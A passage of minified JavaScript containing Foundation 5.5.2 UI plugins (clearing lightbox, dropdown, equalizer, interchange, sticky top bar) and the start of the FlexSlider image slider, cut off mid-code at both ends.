class="clearing-assembled"><div>'+i.data(this.attr_name(!0)+"-init").templates.viewing+s+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(r=t(r).find(".clearing-touch-label").html(l).end()),o.after(r).remove()}}},open:function(e,n,a){var o=this,s=t(i.body),r=a.closest(".clearing-assembled"),l=o.S("div",r).first(),c=o.S(".visible-img",l),d=o.S("img",c).not(e),u=o.S(".clearing-touch-label",l),h=!1,p={};function f(e){var i=t(e);i.css("visibility","visible"),i.trigger("imageVisible"),s.css("overflow","hidden"),r.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(a).caption(o.S(".clearing-caption",c),o.S("img",a)).center_and_label(e,u).shift(n,a,(function(){a.closest("li").siblings().removeClass("visible"),a.closest("li").addClass("visible")})),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",(function(t){t.preventDefault()})),d.error((function(){h=!0})),this.locked()||(c.trigger("open.fndtn.clearing"),(p=this.load(e)).interchange?d.attr("data-interchange",p.interchange).foundation("interchange","reflow"):d.attr("src",p.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?f.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,n){e.preventDefault();var a,o,s,r=(s=t(n),/blackout/.test(s.selector)?s:s.closest(".clearing-blackout")),l=t(i.body);return n===e.target&&r&&(l.css("overflow",""),a=t("div",r).first(),(o=t(".visible-img",a)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",r).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),a.removeClass("clearing-container"),o.hide(),o.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var i=t(".clearing-blackout ul["+this.attr_name()+"]"),n=this.rtl?37:39,a=this.rtl?39:37;e.which===n&&this.go(i,"next"),e.which===a&&this.go(i,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,i){var n=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(n,i)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),i=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,i),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),i=this;return e.each((function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")})).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i,n;return"A"===t[0].nodeName?(e=t.attr("href"),i=t.data("clearing-interchange")):(e=(n=t.closest("a")).attr("href"),i=n.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,i){if(e.length){var n,a,o,s=t(".clearing-preload-"+i),r=this.S("a",e);r.length?(n=r.attr("href"),a=r.data("clearing-interchange")):(n=(o=this.S("img",e)).attr("src"),a=o.data("clearing-interchange")),a?s.attr("data-interchange",a):(s.attr("src",n),s.attr("data-interchange",""))}return this},caption:function(t,e){var i=e.attr("data-caption");return i?t.html(i).show():t.text("").hide(),this},go:function(t,e){var i=this.S(".visible",t),n=i[e]();this.settings.skip_selector&&0!=n.find(this.settings.skip_selector).length&&(n=n[e]()),n.length&&this.S("img",n).trigger("click.fndtn.clearing",[i,n]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var n,a=e.parent(),o=this.settings.prev_index||e.index(),s=this.direction(a,t,e),r=this.rtl?"right":"left",l=parseInt(a.css("left"),10),c=e.outerWidth(),d={};e.index()===o||/skip/.test(s)?/skip/.test(s)&&(n=e.index()-this.settings.up_count,this.lock(),n>0?(d[r]=-n*c,a.animate(d,300,this.unlock())):(d[r]=0,a.animate(d,300,this.unlock()))):/left/.test(s)?(this.lock(),d[r]=l+c,a.animate(d,300,this.unlock())):/right/.test(s)&&(this.lock(),d[r]=l-c,a.animate(d,300,this.unlock())),i()},direction:function(t,e,i){var n,a=this.S("li",t),o=a.outerWidth()+a.outerWidth()/4,s=Math.floor(this.S(".clearing-container").outerWidth()/o)-1,r=a.index(i);return this.settings.up_count=s,n=this.adjacent(this.settings.prev_index,r)?r>s&&r>this.settings.prev_index?"right":r>s-1&&r<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=r,n},adjacent:function(t,e){for(var i=e+1;i>=e-1;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,i,n){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,i,n),this.bindings(i,n)},events:function(n){var a=this,o=a.S;o(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(e){(o(this).data(a.attr_name(!0)+"-init")||a.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),o(this).parent("[data-reveal-id]").length&&e.stopPropagation(),a.toggle(t(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e,i,n=o(this);clearTimeout(a.timeout),n.data(a.data_attr())?(e=o("#"+n.data(a.data_attr())),i=n):(e=n,i=o("["+a.attr_name()+'="'+e.attr("id")+'"]'));var s=i.data(a.attr_name(!0)+"-init")||a.settings;o(t.currentTarget).data(a.data_attr())&&s.is_hover&&a.closeall.call(a),s.is_hover&&a.open.apply(a,[e,i])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e=o(this);if(e.data(a.data_attr()))i=e.data(a.data_attr(!0)+"-init")||a.settings;else var i=o("["+a.attr_name()+'="'+o(this).attr("id")+'"]').data(a.attr_name(!0)+"-init")||a.settings;a.timeout=setTimeout(function(){e.data(a.data_attr())?i.is_hover&&a.close.call(a,o("#"+e.data(a.data_attr()))):i.is_hover&&a.close.call(a,e)}.bind(this),i.hover_timeout)})).on("click.fndtn.dropdown",(function(e){var n=o(e.target).closest("["+a.attr_name()+"-content]");n.find("a").length>0&&"false"!==n.attr("aria-autoclose")&&a.close.call(a,o("["+a.attr_name()+"-content]")),(e.target===i||t.contains(i.documentElement,e.target))&&(o(e.target).closest("["+a.attr_name()+"]").length>0||(!o(e.target).data("revealId")&&n.length>0&&(o(e.target).is("["+a.attr_name()+"-content]")||t.contains(n.first()[0],e.target))?e.stopPropagation():a.close.call(a,o("["+a.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.closed.call(this)})),o(e).off(".dropdown").on("resize.fndtn.dropdown",a.throttle((function(){a.resize.call(a)}),50)),this.resize()},close:function(e){var i=this;e.each((function(n){(t("["+i.attr_name()+"="+e[n].id+"]")||t("aria-controls="+e[n].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))})),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),(function(){e.close.call(e,e.S(this))}))},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),i=t(e.data("target"));e.length&&i.length&&this.css(e,i)},css:function(t,e){var i=Math.max((e.width()-t.width())/2,8),n=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var o=this.dirs.bottom.call(t,e,n);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:o.top}),t.css(Foundation.rtl?"right":"left",i)}else if("visible"!==a){var s=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:s}),t.css(Foundation.rtl?"right":"left",i)}else this.style(t,e,n);return t},style:function(e,i,n){var a=t.extend({position:"absolute"},this.dirs[n.align].call(e,i,n));e.attr("style","").css(a)},dirs:{_base:function(t){var n,a=this.offsetParent().offset(),o=t.offset();o.top-=a.top,o.left-=a.left,o.missRight=!1,o.missTop=!1,o.missLeft=!1,o.leftRightFlag=!1,n=i.getElementsByClassName("row")[0]?i.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var s=(e.innerWidth-n)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(o.missTop=!0,e.innerWidth-s,o.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+s&&t.offset().left-s>this.outerWidth()&&(o.missRight=!0,o.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(o.missLeft=!0,o.missRight=!1)),o},top:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return this.addClass("drop-top"),1==n.missTop&&(n.top=n.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),Foundation.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top-this.outerHeight()}:{left:n.left,top:n.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return 1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),i.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top+t.outerHeight()}:{left:n.left,top:n.top+t.outerHeight()}},left:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==i.missLeft&&(i.left=i.left+this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-left")),{left:i.left-this.outerWidth(),top:i.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0;var n=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,n){var a=Foundation.stylesheet,o=8;t.hasClass(i.mega_class)?o=n.left+e.outerWidth()/2-8:this.small()&&(o+=n.left-8),this.rule_idx=a.cssRules.length;var s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+o+"px;",c="left: "+(o-1)+"px;";1==n.missRight&&(s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+(o=t.outerWidth()-23)+"px;",c="left: "+(o-1)+"px;"),1==n.triggeredRight&&(s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),a.insertRule?(a.insertRule([s,"{",l,"}"].join(" "),this.rule_idx),a.insertRule([r,"{",c,"}"].join(" "),this.rule_idx+1)):(a.addRule(s,l,this.rule_idx),a.addRule(r,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var i,n,a=!1,o=e.data("equalizer"),s=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(i=s.act_on_hidden_el?o?e.find("["+this.attr_name()+'-watch="'+o+'"]'):e.find("["+this.attr_name()+"-watch]"):o?e.find("["+this.attr_name()+'-watch="'+o+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(s.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),i.height("inherit"),!1!==s.equalize_on_stack||(n=i.first().offset().top,i.each((function(){if(t(this).offset().top!==n)return a=!0,!1})),!a))){var r=i.map((function(){return t(this).outerHeight(!1)})).get();if(s.use_tallest){var l=Math.max.apply(null,r);i.css("height",l)}else{var c=Math.min.apply(null,r);i.css("height",c)}s.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each((function(){var i=t(this),n=i.data("equalizer-mq"),a=!0;n&&(n="is_"+n.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(n)&&(a=!1)),e.image_loaded(e.S("img",this),(function(){a||Foundation.utils[n]()?e.equalize(i):i.find("["+e.attr_name()+"-watch]:visible").css("height","auto")}))}))}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,n){if(null!==e&&/IMG/.test(e[0].nodeName)){var a=e[0].src;if(new RegExp(i,"i").test(a))return;return e.attr("src",i),n(e[0].src)}var o=e.data(this.data_attr+"-last-path"),s=this;if(o!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),n(i)):t.get(i,(function(t){e.html(t),e.data(s.data_attr+"-last-path",i),n()}))}}},init:function(e,i,n){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,n),this.bindings(i,n),this.reflow()},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,n=this;return t(e).off(".interchange").on("resize.fndtn.interchange",n.throttle((function(){var t=n.get_media_hash();t!==i&&n.resize(),i=t}),50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var i in e)if(e.hasOwnProperty(i)){var n=this.results(i,e[i]);n&&this.settings.directives[n.scenario[1]].call(this,n.el,n.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(n))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(i>0)for(var n=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var a=e[i][2];if((this.settings.named_queries.hasOwnProperty(a)?matchMedia(this.settings.named_queries[a]):matchMedia(a)).matches)return{el:n,scenario:e[i]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(n++,t[i])(t[i].getAttribute(a)||"").length>0&&this.cached_images.push(t[i]);n===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){n++,(t[i].getAttribute(a)||"").length>0&&this.cached_nodes.push(t[i]),n===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var n=this["cached_"+i].length;n--;)this.object(t(this["cached_"+i][n]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),i=t[1].match(/(.*)\)/);if(e)var n=e[1],a=e[2];else n=t[0].split(/,\s*$/)[0],a="";return[this.trim(n),this.convert_directive(a),this.trim(i[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],n=e.length;if(n>0)for(;n--;){var a=e[n].split(/,\s?\(/);if(a.length>1){var o=this.parse_scenario(a);i.push(o)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),n=t.data(this.add_namespace("uuid",!0));return this.cache[n]?this.cache[n]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,n=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&n.push(e[i]);return n},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,i,n){Foundation.inherit(this,"add_custom_rule register_media throttle");var a=this;a.register_media("topbar","foundation-mq-topbar"),this.bindings(i,n),a.S("["+this.attr_name()+"]",this.scope).each((function(){var e=t(this),i=e.data(a.attr_name(!0)+"-init");a.S("section, .top-bar-section",this);e.data("index",0);var n=e.parent();n.hasClass("fixed")||a.is_sticky(e,n,i)?(a.settings.sticky_class=i.sticky_class,a.settings.sticky_topbar=e,e.data("height",n.outerHeight()),e.data("stickyoffset",n.offset().top)):e.data("height",e.outerHeight()),i.assembled||a.assemble(e),i.is_hover?a.S(".has-dropdown",e).addClass("not-click"):a.S(".has-dropdown",e).removeClass("not-click"),a.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),n.hasClass("fixed")&&a.S("body").addClass("f-topbar-fixed")}))},is_sticky:function(t,e,i){var n=e.hasClass(i.sticky_class),a=matchMedia(Foundation.media_queries.small).matches,o=matchMedia(Foundation.media_queries.medium).matches,s=matchMedia(Foundation.media_queries.large).matches;return!(!n||"all"!==i.sticky_on)||(!(!(n&&this.small()&&-1!==i.sticky_on.indexOf("small")&&a)||o||s)||(!(!(n&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&a&&o)||s)||!!(n&&this.large()&&-1!==i.sticky_on.indexOf("large")&&a&&o&&s)))},toggle:function(i){var n,a=this,o=(n=i?a.S(i).closest("["+this.attr_name()+"]"):a.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),s=a.S("section, .top-bar-section",n);a.breakpoint()&&(a.rtl?(s.css({right:"0%"}),t(">.name",s).css({right:"100%"})):(s.css({left:"0%"}),t(">.name",s).css({left:"100%"})),a.S("li.moved",s).removeClass("moved"),n.data("index",0),n.toggleClass("expanded").css("height","")),o.scrolltop?n.hasClass("expanded")?n.parent().hasClass("fixed")&&(o.scrolltop?(n.parent().removeClass("fixed"),n.addClass("fixed"),a.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):n.parent().removeClass("expanded")):n.hasClass("fixed")&&(n.parent().addClass("fixed"),n.removeClass("fixed"),a.S("body").addClass("f-topbar-fixed")):(a.is_sticky(n,n.parent(),o)&&n.parent().addClass("fixed"),n.parent().hasClass("fixed")&&(n.hasClass("expanded")?(n.addClass("fixed"),n.parent().addClass("expanded"),a.S("body").addClass("f-topbar-fixed")):(n.removeClass("fixed"),n.parent().removeClass("expanded"),a.update_sticky_positioning())))},timer:null,events:function(i){var n=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",(function(t){t.preventDefault(),n.toggle(this)})).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',(function(e){var i=t(this).closest("li"),a=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");a.dropdown_autoclose&&a.is_hover&&t(this).closest(".hover").removeClass("hover");!n.breakpoint()||i.hasClass("back")||i.hasClass("has-dropdown")||n.toggle()})).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",(function(e){var i=a(this),o=a(e.target),s=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");o.data("revealId")?n.toggle():n.breakpoint()||s.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===o[0].nodeName&&o.parent().hasClass("has-dropdown")&&e.preventDefault()))})).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",(function(t){if(n.breakpoint()){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),s=(e.next(".dropdown").outerHeight(),e.closest("li"));i.data("index",i.data("index")+1),s.addClass("moved"),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",e.siblings("ul").outerHeight(!0)+i.data("height"))}})),a(e).off(".topbar").on("resize.fndtn.topbar",n.throttle((function(){n.resize.call(n)}),50)).trigger("resize.fndtn.topbar").load((function(){a(this).trigger("resize.fndtn.topbar")})),a("body").off(".topbar").on("click.fndtn.topbar",(function(t){a(t.target).closest("li").closest("li.hover").length>0||a("["+n.attr_name()+"] li.hover").removeClass("hover")})),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",(function(t){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),s=(i.data(n.attr_name(!0)+"-init"),e.closest("li.moved")),r=s.parent();i.data("index",i.data("index")-1),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",r.outerHeight(!0)+i.data("height")),setTimeout((function(){s.removeClass("moved")}),300)})),a(this.scope).find(".dropdown a").focus((function(){t(this).parents(".has-dropdown").addClass("hover")})).blur((function(){t(this).parents(".has-dropdown").removeClass("hover")}))},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each((function(){var e,n=t.S(this),a=n.data(t.attr_name(!0)+"-init"),o=n.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var s=n.hasClass("expanded");n.css("height","").removeClass("expanded").find("li").removeClass("hover"),s&&t.toggle(n)}t.is_sticky(n,o,a)&&(o.hasClass("fixed")?(o.removeClass("fixed"),e=o.offset().top,t.S(i.body).hasClass("f-topbar-fixed")&&(e-=n.data("height")),n.data("stickyoffset",e),o.addClass("fixed")):(e=o.offset().top,n.data("stickyoffset",e)))}))},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var i=this,n=e.data(this.attr_name(!0)+"-init"),a=i.S("section, .top-bar-section",e);a.detach(),i.S(".has-dropdown>a",a).each((function(){var e,a=i.S(this),o=a.siblings(".dropdown"),s=a.attr("href");o.find(".title.back").length||(e=1==n.mobile_show_parent_link&&s?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+s+'">'+a.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==n.custom_back_text?t("h5>a",e).html(n.back_text):t("h5>a",e).html("&laquo; "+a.html()),o.prepend(e))})),a.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var i=0,n=this;return t("> li",e).each((function(){i+=n.S(this).outerHeight(!0)})),i},sticky:function(){var t=this;this.S(e).on("scroll",(function(){t.update_sticky_positioning()}))},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,i=this.S(e),n=this;if(n.settings.sticky_topbar&&n.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var a=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;n.S(t).hasClass("expanded")||(i.scrollTop()>a?n.S(t).hasClass("fixed")||(n.S(t).addClass("fixed"),n.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=a&&n.S(t).hasClass("fixed")&&(n.S(t).removeClass("fixed"),n.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){var e=!0;t.flexslider=function(i,n){var a=t(i);void 0===n.rtl&&"rtl"==t("html").attr("dir")&&(n.rtl=!0),a.vars=t.extend({},t.flexslider.defaults,n);var o,s=a.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===a.vars.direction,h=a.vars.reverse,p=a.vars.itemWidth>0,f="fade"===a.vars.animation,g=""!==a.vars.asNavFor,m={};t.data(i,"flexslider",a),m={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=t(a.vars.selector,a),a.container=t(a.containerSelector,a),a.count=a.slides.length,a.syncExists=t(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=u?"top":a.vars.rtl?"marginRight":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!f&&a.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return 